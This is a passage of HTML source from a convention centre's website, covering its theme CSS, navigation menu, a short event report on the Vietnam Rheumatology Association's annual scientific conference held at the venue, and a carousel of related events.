            }
            #af-form .alert {
              border-color: #d8a528;
              background-color: #d8a528;
              color: #ffffff;
            }
           
            .price-value {
              color: #d8a528;
            }
            
            .price-table.featured {
              border-color: #d8a528;
            }
            .price-table.featured:before {
              background-color: #d8a528;
              color: #ffffff;
            }
            .container.gmap-background .on-gmap.color {
              background-color: #d8a528;
              color: #fefefe;
            }
           
            .to-top:hover {
              background-color: #d8a528;
              color: #ffffff;
            }
            .btn-preview-light,
            .btn-preview-light:hover {
              border-color: #f5f5f5;
              background-color: #d8a528;
            }
            .btn-preview-dark,
            .btn-preview-dark:hover {
              border-color: #f5f5f5;
              background-color: #0d1d31;
            }
            .sidebar .widget-title {
              color: #d8a528;
            }
            .widget.categories li.active a,
            .widget.categories li a:hover {
              background-color: #d8a528;
              color: #ffffff;
            }
            .about-the-author .media-heading {
              color: #d8a528;
            }
            .comments-form .block-title {
              color: #d8a528 !important;
            }
          
            /* dark version */
            .body-dark .section-title .rhex {
              background-color: #d8a528;
            }
            .body-dark .section-title .crcle {
              background-color: #d8a528;
            }
            .body-dark .section-title .wohex {
              background-color: #d8a528;
            }
            .body-dark .color .section-title .rhex {
              background-color: #d8a528;
            }
            .body-dark .color .section-title .crcle {
              background-color: #d8a528;
            }
            .body-dark .color .section-title .wohex {
              background-color: #d8a528;
            }
           
            .body-dark .form-background .section-title .fa-stack-1x {
              color: #d8a528 !important;
            }
            .body-dark .color .btn-theme {
              background-color: #d8a528;
              border-color: #d8a528;
            }
           
            .body-dark .event-background {
              background-color: #d8a528;
            }
           
            .body-dark .pagination > li > a:hover,
            .body-dark .pagination > li > span:hover,
            .body-dark .pagination > li > a:focus,
            .body-dark .pagination > li > span:focus {
              background-color: #d8a528;
              color: #ffffff;
            }
            .body-dark .pagination > .active > a,
            .body-dark .pagination > .active > span,
            .body-dark .pagination > .active > a:hover,
            .body-dark .pagination > .active > span:hover,
            .body-dark .pagination > .active > a:focus,
            .body-dark .pagination > .active > span:focus {
              background-color: #d8a528;
              border-color: #d8a528;
            }
           
            .body-dark .widget.categories li.active a,
            .body-dark .widget.categories li a:hover {
              background-color: #d8a528;
              color: #ffffff;
            }

            .top-line .hot-line span{ color: #d8a528; }
            .multipage .logo a .logo-hex, .multipage .logo a:hover{ color: #d8a528; }
            .multipage .logo a .logo-hex{ background-color: #d8a528; }

            .slide3::before, .slide4::before{
                background-color: rgba(216,165, 40, 0.7);  
            }
            #main-slider .slide4 .btn-theme-dark:hover{ 
                border-color: #d8a528;
                background-color: #d8a528;
            }
            .feature .title-inner span.title{color: #d8a528;}
            .filtrable .current a, .filtrable .active a, .filtrable .current a:hover, .filtrable .active a:hover{ 
                color: #d8a528;
                border-bottom-color: #d8a528;
            }
            .filtrable a:hover, .thumbnails.events .caption-price{
                color: #d8a528;
            }
            .thumbnails.events .caption-title a:hover{
                color: #d8a528;   
            }
            .thumbnails.events .caption-more .btn-theme:hover{
                background-color: #d8a528;
                border-color: #d8a528;   
            }
            .thumbnail .caption.hovered{
                background-color: rgba(216,165, 40, 0.6);  

            }
            #main-slider .location-search .form-group .input-group{  border: solid 5px #d8a528;    }
            .thumbnail.hover .rehex .rehex-deg .rehex-deg{ background-color: #d8a528; }
            .thumbnails.info-thumbs .caption-title::before{ background-color: #d8a528; }
            .carousel-slider .owl-prev:hover, .carousel-slider .owl-next:hover{ border-color: #d8a528; }
            .carousel-slider .owl-prev:hover .fa, .carousel-slider .owl-next:hover .fa{ color: #d8a528; }
            .thumbnails.gallery .caption-buttons .btn:hover{ color: #d8a528; }
            .thumbnails.hotels .caption-title a:hover{ color: #d8a528; }
            .widget-categories ul li a:hover{ color: #d8a528; }
            .pagination li span.current{ background-color: #d8a528; }
            .multipage .pagination > li > a:hover, .multipage .pagination > li > span:hover, .multipage .pagination > li > a:focus, .multipage .pagination > li > span:focus{
                 background-color: #d8a528;
            }
            .wide .footer-widgets, .boxed .footer-widgets > .container{
                border-top: solid 5px #d8a528;
            }
            .img-carousel.owl-theme .owl-controls .owl-dots .owl-dot:hover span, .img-carousel.owl-theme .owl-controls .owl-dots .owl-dot.active span{
                background-color: #d8a528;    
            }

            .schedule-wrapper.schedule-alt .schedule-tabs.lv1 .nav > li.active{
                background-color: #d8a528!important;        
            }
            .timeline a{ color: #d8a528!important; }
            .faq-alt .panel-title a{ color: #d8a528; }

            .sticky{
                border-top: 5px solid #d8a528;
            }
            .vc_row {
              margin-left: 0px!important;
              margin-right: 0px!important;
            }
            .wpb_row{ margin-bottom: 0!important;}

            ul li.current_page_item a{
              color: #d8a528!important;
            }
         </style>
    <script data-cfasync="false"> var dFlipLocation = "https://ariyanacentre.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"singlePageMode":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false"};</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ariyanacentre.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://ariyanacentre.com/wp-content/uploads/2016/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ariyanacentre.com/wp-content/uploads/2016/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://ariyanacentre.com/wp-content/uploads/2016/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://ariyanacentre.com/wp-content/uploads/2016/03/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			ul#menu-acc > li.current-menu-item > a,
ul#menu-acc > li.current-menu-ancestor > a,
ul#menu-acc > li.current_page_item > a,
ul#menu-acc > li.current_page_ancestor > a,
ul#menu-acc > li:hover > a,
ul#menu-acc > li:focus > a {
    color: #fff !important;
}
.a_hover_black a:hover{
	color: #000 !important;
}
body {color:#000000 !important;}
#mobile-contact-bar ul li {
    width: auto !important;
}
#mobile-contact-bar ul li span.fa-stack {
    width: auto;
    padding: 0 10px;
}
#mobile-contact-bar ul li span.fa-stack .fa-fw {
    display: none;
}
#mobile-contact-bar ul li span.fa-stack span.screen-reader-text {
    height: auto;
    clip: inherit;
    width: auto;
    position: relative !important;
    white-space: nowrap;
    word-wrap: inherit !important;
    font-size: 12px;
}
.rt-tpg-container .layout2 .rt-holder .rt-detail h4 {
    font-size: 17px;
}
.rt-tpg-container .layout2 .rt-holder .rt-detail h4 a:hover {
    color: #000 !important;
}
.multipage .pagination > li > span {
    border-radius: 4px;
    padding: 10px 18px;
    margin: 0 10px 0 0;
    border-color: #d8a528 !important;
}
.thumbnails.events .caption-title a:hover {
    color: #d8a528!important;
}
#sidebar .widget a:hover {
    color: #d8a528 !important;
}
.boxzilla{
	background: transparent !important;
}
.boxzilla-close-icon{
    color: #fff !important;
}
.caption-subtitle {
	font-family: Montserrat!important;
}
body{
	font-size: 16px;
	line-height: 1.5;
}
.wp-caption p.wp-caption-text{
	font-size: 14px;
	font-style:italic;
}
.section-title{
	font-weight: 900;
}
.thumbnails.events .caption-title, .thumbnails.events .caption-title a{
	font-weight: 600;
}
.section-title.two-lines{
	font-size: 22px;
}		</style>
	<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1442517270559{padding-bottom: 40px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-PL3GZZ4X');</script>
    <!-- End Google Tag Manager -->

</head>


<body data-rsssl=1 class="event-template-default single single-event postid-5768 wide ltr body-light multipage 1.9.8 1.9.8-apply-online wpb-js-composer js-comp-ver-5.4.7 vc_responsive" >

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PL3GZZ4X"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <!-- Preloader -->
        

    <div class="container_boxed">
        <div class="wrapper">
            <!-- HEADER -->
            <header class="header fixed">
                
                <!-- Top Line -->
                <div class="top-line">
                    <div class="container">
                        
                                            </div>
                </div>
                <!-- /Top Line -->

                <div class="container">
                    <div class="header-wrapper clearfix">

                        <!-- Logo -->
                        <div class="logo">
                            <a href="https://ariyanacentre.com/" title="Ariyana Convention Centre" class="scroll-to">
                                
                                    <img src="https://ariyanacentre.com/wp-content/uploads/2016/03/logo.png" alt="Ariyana Convention Centre"/>

                                
                            </a>
                        </div>

                        <!-- /Logo -->

                        <!-- Navigation -->
                        <div id="mobile-menu"></div>
                        <nav class="navigation closed clearfix">
                            <a href="#" class="menu-toggle btn"><i class="fa fa-bars"></i></a>
                            <ul id="menu-accver30" class="sf-menu nav"><li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1285"><a href="https://ariyanacentre.com/">HOME</a></li>
<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://ariyanacentre.com/explore-danang-vietnam/">Explore Danang</a></li>
<li id="menu-item-1287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1287"><a href="#">ORGANISERS</a>
<ul class="sub-menu">
	<li id="menu-item-9857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9857"><a href="https://ariyanacentre.com/community/">Legacy</a>
	<ul class="sub-menu">
		<li id="menu-item-8050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8050"><a href="https://ariyanacentre.com/community/">Community</a></li>
		<li id="menu-item-8049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8049"><a href="https://ariyanacentre.com/sustainability/">Sustainability</a></li>
	</ul>
</li>
	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://ariyanacentre.com/facilities-services/">Meeting &#038; Event</a></li>
	<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://ariyanacentre.com/floor-plans-and-specs/">Floor plans</a></li>
	<li id="menu-item-7730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://ariyanacentre.com/vietnams-premier-20000m%c2%b2-beachfront-event-paradise/">Vietnam’s Premier 20,000m² Beachfront Event Paradise</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11530"><a href="https://ariyanacentre.com/ariyana-pickleball-centre/">Ariyana Pickleball Centre</a></li>
	<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://ariyanacentre.com/food-and-beverage/">Catering</a></li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://ariyanacentre.com/featured-events/">Featured Events</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402"><a href="https://ariyanacentre.com/frequently-asked-questions/">FAQs</a></li>
</ul>
</li>
<li id="menu-item-1288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1288"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-1300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1300"><a href="https://ariyanacentre.com/overview/">Overview</a></li>
	<li id="menu-item-7068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7068"><a href="https://ariyanacentre.com/apec-2017/">APEC 2017</a></li>
	<li id="menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1341"><a href="https://ariyanacentre.com/location-2/">Location</a></li>
	<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://ariyanacentre.com/blog-page/">Media</a></li>
	<li id="menu-item-3077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://ariyanacentre.com/gallery/">Gallery</a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://ariyanacentre.com/contact-us/">Contact us</a></li>
	<li id="menu-item-6348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6348"><a href="https://ariyanacentre.com/e-newsletters/">E-Newsletter</a></li>
	<li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486"><a href="https://ariyanacentre.com/download-centre/">Download Centre</a></li>
	<li id="menu-item-1387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1387"><a href="https://ariyanacentre.com/work-with-us/">Work with us</a></li>
	<li id="menu-item-3630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://ariyanacentre.com/highlights/">E-Newspaper</a></li>
</ul>
</li>
<li id="menu-item-1289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1289"><a href="#">WHAT&#8217;S ON</a>
<ul class="sub-menu">
	<li id="menu-item-13302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13302"><a href="https://ariyanacentre.com/upcoming-events-at-acc/">Upcoming Events</a></li>
	<li id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="https://ariyanacentre.com/promotion/">Current promotions</a></li>
</ul>
</li>
<li id="menu-item-1928" class="sample menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="https://ariyanacentre.com/book-a-site-inspection/">BOOK AN EVENT</a></li>
<li id="menu-item-3364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3364"><a href="#"> </a></li>
<li id="menu-item-1921-en" class="lang-item lang-item-142 lang-item-en lang-item-first current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1921-en"><a href="https://ariyanacentre.com/event/annual-scientific-conference-vietnam-rheumatology-association-xix-at-ariyana-convention-centre-danang/" hreflang="en-GB" lang="en-GB">Eng</a></li>
<li id="menu-item-1921-vi" class="lang-item lang-item-235 lang-item-vi menu-item menu-item-type-custom menu-item-object-custom menu-item-1921-vi"><a href="https://ariyanacentre.com/vi/event/hoi-nghi-khoa-hoc-thuong-nien-lan-thu-xix-vra-2022-tai-cung-hoi-nghi-quoc-te-ariyana-da-nang-annual-scientific-conference-vietnam-rheumatology-association-xix-at-ariyana-convention-centre-d/" hreflang="vi" lang="vi">Viet</a></li>
</ul>                        </nav>
                        <!-- /Navigation -->

                    </div>
                </div>
            </header>
            <!-- /HEADER -->

            
                            <section class="page-section image breadcrumbs overlay" style="background-image: url('https://ariyanacentre.com/wp-content/uploads/2016/03/bg2-2.jpg')" >
                    <div class="container">
                        <div class="row">
                             <h1>ANNUAL SCIENTIFIC CONFERENCE VIETNAM RHEUMATOLOGY ASSOCIATION XIX AT ARIYANA CONVENTION CENTRE DANANG</h1>

<div id="breadcrumbs" >
        

		            <div class="breadcrumbs">
						<div class="breadcrumbs-pattern">
							<div class="container">
								<div class="row">
									<ul class="breadcrumb"><li><a href="https://ariyanacentre.com/">Home</a></li> <span class="separator">>></span> <a href="https://ariyanacentre.com/" rel="tag">Eng</a><a href="https://ariyanacentre.com/?taxonomy=post_translations&#038;term=pll_6374420241118" rel="tag">pll_6374420241118</a><a href="https://ariyanacentre.com/eventgroup/conference/" rel="tag">Conference</a><span class="separator">>></span><li>ANNUAL SCIENTIFIC CONFERENCE VIETNAM RHEUMATOLOGY ASSOCIATION XIX AT ARIYANA CONVENTION CENTRE DANANG</li></ul>
										</div>
									</div>
								</div>
							</div></div>
                        </div>
                    </div>
                </section>
            
            

            

            

<section class="page-section with-sidebar sidebar-right first-section light">
	<div class="container">
		<div class="row">

			<!-- left sidebar -->
			
			<!-- Content -->	
			<section id="content" class="content col-lg-9 col-md-8 col-sm-12 mobile_clear ">

				<section class="vc_row wpb_row vc_row-fluid vc_custom_1442517270559" style="color: "><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="owl-carousel " style="display:block;">
    			<div class="img-carousel" data-duration="3000" data-autoplay="true" data-navigation="true" data-loop="true">
			    	
    	<div class="item"><img class="img-responsive" src="https://ariyanacentre.com/wp-content/uploads/2022/11/Annual-Scientific-conference-Vietnam-Rheumatology-Association-XIX-at-Ariyana-Convention-Centre-Danang-01.jpg" alt="ANNUAL SCIENTIFIC CONFERENCE VIETNAM RHEUMATOLOGY ASSOCIATION XIX AT ARIYANA CONVENTION CENTRE DANANG"/></div>
    
    	<div class="item"><img class="img-responsive" src="https://ariyanacentre.com/wp-content/uploads/2022/11/Annual-Scientific-conference-Vietnam-Rheumatology-Association-XIX-at-Ariyana-Convention-Centre-Danang-02.jpg" alt="ANNUAL SCIENTIFIC CONFERENCE VIETNAM RHEUMATOLOGY ASSOCIATION XIX AT ARIYANA CONVENTION CENTRE DANANG"/></div>
    
    	<div class="item"><img class="img-responsive" src="https://ariyanacentre.com/wp-content/uploads/2022/11/Annual-Scientific-conference-Vietnam-Rheumatology-Association-XIX-at-Ariyana-Convention-Centre-Danang-03.jpg" alt="ANNUAL SCIENTIFIC CONFERENCE VIETNAM RHEUMATOLOGY ASSOCIATION XIX AT ARIYANA CONVENTION CENTRE DANANG"/></div>
    
    	<div class="item"><img class="img-responsive" src="https://ariyanacentre.com/wp-content/uploads/2022/11/Annual-Scientific-conference-Vietnam-Rheumatology-Association-XIX-at-Ariyana-Convention-Centre-Danang-04.jpg" alt="ANNUAL SCIENTIFIC CONFERENCE VIETNAM RHEUMATOLOGY ASSOCIATION XIX AT ARIYANA CONVENTION CENTRE DANANG"/></div>
    
    	<div class="item"><img class="img-responsive" src="https://ariyanacentre.com/wp-content/uploads/2022/11/Annual-Scientific-conference-Vietnam-Rheumatology-Association-XIX-at-Ariyana-Convention-Centre-Danang-05.jpg" alt="ANNUAL SCIENTIFIC CONFERENCE VIETNAM RHEUMATOLOGY ASSOCIATION XIX AT ARIYANA CONVENTION CENTRE DANANG"/></div>
    
    	<div class="item"><img class="img-responsive" src="https://ariyanacentre.com/wp-content/uploads/2022/11/Annual-Scientific-conference-Vietnam-Rheumatology-Association-XIX-at-Ariyana-Convention-Centre-Danang-06.jpg" alt="ANNUAL SCIENTIFIC CONFERENCE VIETNAM RHEUMATOLOGY ASSOCIATION XIX AT ARIYANA CONVENTION CENTRE DANANG"/></div>
    
    	<div class="item"><img class="img-responsive" src="https://ariyanacentre.com/wp-content/uploads/2022/11/Annual-Scientific-conference-Vietnam-Rheumatology-Association-XIX-at-Ariyana-Convention-Centre-Danang-07.jpg" alt="ANNUAL SCIENTIFIC CONFERENCE VIETNAM RHEUMATOLOGY ASSOCIATION XIX AT ARIYANA CONVENTION CENTRE DANANG"/></div>
    
    	<div class="item"><img class="img-responsive" src="https://ariyanacentre.com/wp-content/uploads/2022/11/Annual-Scientific-conference-Vietnam-Rheumatology-Association-XIX-at-Ariyana-Convention-Centre-Danang-08.jpg" alt="ANNUAL SCIENTIFIC CONFERENCE VIETNAM RHEUMATOLOGY ASSOCIATION XIX AT ARIYANA CONVENTION CENTRE DANANG"/></div>
    
    	<div class="item"><img class="img-responsive" src="https://ariyanacentre.com/wp-content/uploads/2022/11/Annual-Scientific-conference-Vietnam-Rheumatology-Association-XIX-at-Ariyana-Convention-Centre-Danang-09.jpg" alt="ANNUAL SCIENTIFIC CONFERENCE VIETNAM RHEUMATOLOGY ASSOCIATION XIX AT ARIYANA CONVENTION CENTRE DANANG"/></div>
    
    	<div class="item"><img class="img-responsive" src="https://ariyanacentre.com/wp-content/uploads/2022/11/Annual-Scientific-conference-Vietnam-Rheumatology-Association-XIX-at-Ariyana-Convention-Centre-Danang-10.jpg" alt="ANNUAL SCIENTIFIC CONFERENCE VIETNAM RHEUMATOLOGY ASSOCIATION XIX AT ARIYANA CONVENTION CENTRE DANANG"/></div>
    
				</div>
			</div></div></div></div></section><section class="vc_row wpb_row vc_row-fluid" style="color: "><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
    	<h1 class="section-title "><span data-animation="flipInY" data-animation-delay="300" class="icon-inner">
    						<span class="fa-stack">
						        <i class="fa rhex fa-stack-2x" style="background-color:"></i>
						        <i class="fa fa-star fa-stack-1x" style="color:"></i>
				        	</span>
				          </span><span data-animation="fadeInRight" data-animation-delay="500" class="title-inner"><span class="title"> ANNUAL SCIENTIFIC CONFERENCE VIETNAM RHEUMATOLOGY ASSOCIATION XIX AT ARIYANA CONVENTION CENTRE DANANG </span><small></small>
	        		</span>
	    </h1>
    
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
<p>From 27-28/8, Ariyana Convention Centre was honoured to welcome more than 500 guests who are doctors, professors of VIETNAM RHEUMATOLOGY ASSOCIATION, and suppliers of RHEUMATOLOGY products.</p>
<p>The conference was successfully held with many professional scientist speeches which update the new information, and techniques in rheumatology. This is also a good chance for suppliers to introduce their new products to potential customers with their exhibition booths.</p>
<p>We would like to express our gratitude to the Vietnam Rheumatology Association for trusting us as the ideal venue for your events.<section class="vc_row wpb_row vc_row-fluid" style="color: "><div class="container"><div class="row"></div></div></section><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div>
    	<h1 class="section-title "><span data-animation="flipInY" data-animation-delay="300" class="icon-inner">
    						<span class="fa-stack">
						        <i class="fa rhex fa-stack-2x" style="background-color:"></i>
						        <i class="fa fa-star fa-stack-1x" style="color:"></i>
				        	</span>
				          </span><span data-animation="fadeInRight" data-animation-delay="500" class="title-inner"><span class="title"> YOU MAY ALSO LIKE </span><small></small>
	        		</span>
	    </h1>
    
      	<div class="thumbnails events ">
            <div class="carousel-slider">
                <div class="owl-carousel slide-3">
		                    <div class="isotope-item festival">
		                        <div class="thumbnail no-border no-padding">
		                            <div class="media">
		                                <img src="https://ariyanacentre.com/wp-content/uploads/2026/01/19-Sở-Ngoại-Vụ-Meet-DN-2026-03.jpg" alt="Government leaders, 800 delegates, and Investors Gather at Ariyana Convention Centre Danang">
		                                <div class="caption hovered"></div>
		                            </div>
		                            <div class="caption">
		                                <h3 class="caption-title"><a href="https://ariyanacentre.com/event/government-leaders-800-delegates-and-investors-gather-at-ariyana-convention-centre-danang/">Government leaders, 800 delegates, and Investors Gather at Ariyana Convention Centre Danang</a></h3>
		                                <p class="caption-category">Jan 09th, 2026</p>
		                                <p class="caption-price"></p>
		                                <p class="caption-text"></p>
		                                <p class="caption-more"><a href="https://ariyanacentre.com/event/government-leaders-800-delegates-and-investors-gather-at-ariyana-convention-centre-danang/" class="btn btn-theme">View detail</a></p>
		                            </div>
		                        </div>
		                    </div>
		                    <div class="isotope-item festival">
		                        <div class="thumbnail no-border no-padding">
		                            <div class="media">
		                                <img src="https://ariyanacentre.com/wp-content/uploads/2025/12/Christmas-market-01-1.jpg" alt="60,000+ Visitors Made the Danang Christmas Market 2025 an Unforgettable Memory!">
		                                <div class="caption hovered"></div>
		                            </div>
		                            <div class="caption">
		                                <h3 class="caption-title"><a href="https://ariyanacentre.com/event/60000-visitors-made-the-danang-christmas-market-2025-an-unforgettable-memory/">60,000+ Visitors Made the Danang Christmas Market 2025 an Unforgettable Memory!</a></h3>
		                                <p class="caption-category">Dec 05-06th, 2025</p>
		                                <p class="caption-price"></p>
		                                <p class="caption-text"></p>
		                                <p class="caption-more"><a href="https://ariyanacentre.com/event/60000-visitors-made-the-danang-christmas-market-2025-an-unforgettable-memory/" class="btn btn-theme">View detail</a></p>
		                            </div>
		                        </div>
		                    </div>
		                    <div class="isotope-item festival">
		                        <div class="thumbnail no-border no-padding">
		                            <div class="media">
		                                <img src="https://ariyanacentre.com/wp-content/uploads/2025/12/1219-YBA-24.jpg" alt="A Golden Milestone For Da Nang Young Entrepreneurs At Ariyana Convention Centre Danang">
		                                <div class="caption hovered"></div>
		                            </div>
		                            <div class="caption">
		                                <h3 class="caption-title"><a href="https://ariyanacentre.com/event/a-golden-milestone-for-da-nang-young-entrepreneurs-at-ariyana-convention-centre-danang/">A Golden Milestone For Da Nang Young Entrepreneurs At Ariyana Convention Centre Danang</a></h3>
		                                <p class="caption-category">Dec 19th, 2025</p>
		                                <p class="caption-price"></p>
		                                <p class="caption-text"></p>
		                                <p class="caption-more"><a href="https://ariyanacentre.com/event/a-golden-milestone-for-da-nang-young-entrepreneurs-at-ariyana-convention-centre-danang/" class="btn btn-theme">View detail</a></p>
		                            </div>
		                        </div>
		                    </div>
		                    <div class="isotope-item festival">
		                        <div class="thumbnail no-border no-padding">
		                            <div class="media">
		                                <img src="https://ariyanacentre.com/wp-content/uploads/2025/12/1222-Hoa-Hậu-Sinh-Viên-Hòa-Bình-03.jpg" alt="Miss Grand University Vietnam 2025 Gala Night &#8220;Chắp Cánh Ước Mơ&#8221; spreading love with a prestigious lineup of guest artists!">
		                                <div class="caption hovered"></div>
		                            </div>
		                            <div class="caption">
		                                <h3 class="caption-title"><a href="https://ariyanacentre.com/event/miss-grand-university-vietnam-2025-gala-night-chap-canh-uoc-mo-spreading-love-with-a-prestigious-lineup-of-guest-artists/">Miss Grand University Vietnam 2025 Gala Night &#8220;Chắp Cánh Ước Mơ&#8221; spreading love with a prestigious lineup of guest artists!</a></h3>
		                                <p class="caption-category">Dec 22nd, 2025</p>
		                                <p class="caption-price"></p>
		                                <p class="caption-text"></p>
		                                <p class="caption-more"><a href="https://ariyanacentre.com/event/miss-grand-university-vietnam-2025-gala-night-chap-canh-uoc-mo-spreading-love-with-a-prestigious-lineup-of-guest-artists/" class="btn btn-theme">View detail</a></p>
		                            </div>
		                        </div>
		                    </div>
		                    <div class="isotope-item festival">
		                        <div class="thumbnail no-border no-padding">
		                            <div class="media">
		                                <img src="https://ariyanacentre.com/wp-content/uploads/2025/11/TOS01905.jpg" alt="Ariyana Convention Centre Da Nang is the ultimate luxury Da Nang wedding venue">
		                                <div class="caption hovered"></div>
		                            </div>
		                            <div class="caption">
		                                <h3 class="caption-title"><a href="https://ariyanacentre.com/event/ariyana-convention-centre-da-nang-is-the-ultimate-luxury-da-nang-wedding-venue/">Ariyana Convention Centre Da Nang is the ultimate luxury Da Nang wedding venue</a></h3>
		                                <p class="caption-category">Nov 02nd, 2025</p>
		                                <p class="caption-price"></p>
		                                <p class="caption-text">A luxurious Da Nang wedding does not have to be distant or overly complicated. At Ariyana Convention Centre Da Nang, sophistication is meticulously crafted into every detail—from the ambient lighting, the fresh floral scents, the gentle music, to the couple’s radiant smiles as they exchange lifelong vows. We understand that an ideal Da Nang wedding [&hellip;]</p>
		                                <p class="caption-more"><a href="https://ariyanacentre.com/event/ariyana-convention-centre-da-nang-is-the-ultimate-luxury-da-nang-wedding-venue/" class="btn btn-theme">View detail</a></p>
		                            </div>
		                        </div>
		                    </div>
		                    <div class="isotope-item festival">
		                        <div class="thumbnail no-border no-padding">
		                            <div class="media">
		                                <img src="" alt="Unlocking The Future Of Medicine At the 23rd ASEAN Federation of Endocrine Societies Congress AFES 2025">
		                                <div class="caption hovered"></div>
		                            </div>
		                            <div class="caption">
		                                <h3 class="caption-title"><a href="https://ariyanacentre.com/event/unlocking-the-future-of-medicine-at-the-23rd-asean-federation-of-endocrine-societies-congress-afes-2025/">Unlocking The Future Of Medicine At the 23rd ASEAN Federation of Endocrine Societies Congress AFES 2025</a></h3>
		                                <p class="caption-category">Nov 15-16th, 2025</p>
		                                <p class="caption-price"></p>
		                                <p class="caption-text">Ariyana Convention Centre Da Nang is honored to announce the resounding success and conclusion of the 23rd ASEAN Federation of Endocrine Societies Congress (AFES 2025), the region&#8217;s largest scientific event in the field on November 15-16, 2025! Focused on the groundbreaking theme of Digital Technology in Medicine, AFES 2025 served as a comprehensive forum. This [&hellip;]</p>
		                                <p class="caption-more"><a href="https://ariyanacentre.com/event/unlocking-the-future-of-medicine-at-the-23rd-asean-federation-of-endocrine-societies-congress-afes-2025/" class="btn btn-theme">View detail</a></p>
		                            </div>
		                        </div>
		                    </div>
		                    <div class="isotope-item festival">
		                        <div class="thumbnail no-border no-padding">
		                            <div class="media">
		                                <img src="https://ariyanacentre.com/wp-content/uploads/2025/11/Đêm-tiệc-Gala-triệu-đô-Global-FM-7.jpg" alt="Global FM&#8217;s international-class Gala party shines brightly">
		                                <div class="caption hovered"></div>
		                            </div>
		                            <div class="caption">
		                                <h3 class="caption-title"><a href="https://ariyanacentre.com/event/global-fms-international-class-gala-party-shines-brightly/">Global FM&#8217;s international-class Gala party shines brightly</a></h3>
		                                <p class="caption-category">Nov 12th, 2025</p>
		                                <p class="caption-price"></p>
